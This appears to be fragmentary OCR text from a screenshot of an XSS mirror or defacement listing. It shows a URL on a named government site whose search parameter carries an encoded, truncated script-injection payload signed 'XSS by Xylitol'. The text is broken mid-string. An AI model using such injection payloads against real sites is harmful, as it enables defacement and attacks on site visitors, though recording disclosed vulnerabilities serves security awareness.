
URL: http://cjb.yiwu.gov.cn/search.asp?SearchContent=%2
script%3E%3E%3Cmarquee%3E%3Ch1%3EXSS+by+Xylitol%3
Click here to view the mirror
Cross Site 
Advertisements